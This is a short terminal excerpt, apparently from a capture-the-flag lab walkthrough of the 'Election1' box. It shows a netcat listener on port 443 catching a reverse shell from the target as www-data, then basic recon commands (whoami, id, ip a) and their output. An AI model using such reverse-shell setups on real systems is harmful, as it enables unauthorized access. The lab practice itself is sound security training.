 ┌──(root💀siunam)-[~/ctf/PG_Play/Election1]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.129] from (UNKNOWN) [192.168.129.211] 43798
/bin/sh: 0: can't access tty; job control turned off
$ whoami;hostname;id;ip a
www-data
election
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens35: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ba:ce:a5 brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.211/24 brd 192.168.129.255 scope global noprefixroute ens35
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feba:cea5/64 scope link
       valid_lft forever preferred_lft forever
$